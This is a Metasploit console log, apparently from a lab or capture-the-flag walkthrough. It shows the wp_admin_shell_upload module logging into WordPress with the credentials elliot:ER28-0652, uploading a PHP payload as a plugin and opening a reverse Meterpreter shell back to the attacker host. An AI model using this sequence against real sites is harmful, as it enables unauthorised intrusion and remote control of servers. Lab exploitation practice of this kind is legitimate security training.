 msf exploit(wp_admin_shell_upload) > edit
[!] LocalEditor or $VISUAL/$EDITOR should be set. Falling back on vim.
[*] Launching vim /usr/share/metasploit-framework/modules/exploits/unix/webapp/wp_admin_shell_upload.rb
msf exploit(wp_admin_shell_upload) > reload
[*] Reloading module...
msf exploit(wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/JflOGxHvtc/acQnThmsXv.php...
[*] Sending stage (33986 bytes) to 192.168.88.129
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.129:60611) at 2017-05-29 16:46:18 +1000
[!] This exploit may require manual cleanup of 'acQnThmsXv.php' on the target
[!] This exploit may require manual cleanup of 'JflOGxHvtc.php' on the target
meterpreter > getuid
Server username: daemon (1)
meterpreter > sysinfo
Computer    : linux
OS          : Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
Meterpreter : php/linux
meterpreter >